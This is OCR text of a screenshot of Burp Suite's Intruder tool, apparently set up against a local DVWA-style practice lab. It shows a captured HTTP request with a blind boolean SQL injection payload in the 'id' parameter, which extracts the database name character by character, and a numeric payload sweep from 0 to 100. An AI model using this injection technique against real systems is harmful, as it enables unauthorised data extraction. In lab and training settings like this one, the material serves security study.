 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - XenoEcho
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife xia SQL 搜索 设置
1 × 2 × +
Sniper攻击 开始攻击
目标 http://127.0.0.1:81 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /vulnerabilities/sqli/?id=1%27+and+ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29+%3D+§1§+%23&Submit=
Submit HTTP/1.1
2 Host: 127.0.0.1:81
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:81/vulnerabilities/sqli/?id=1%27+and+ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29+%3D+
100+%23&Submit=Submit
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=jof23gdaj2lit19mp2c7edmnds; security=low
17 Connection: keep-alive
18
19
Search 1高亮 1 个payload 位置? 长度:973
payload
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 0
到(To): 100
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0
示例
1
321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加 已启用 规则
编辑
删除
上移
向下
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL
编码，如果不需要，可以取消勾勾。
URL编码字符: ./\=<>?+&*;:"{}|^`#
XenoEcho
§ payload
资源池
设置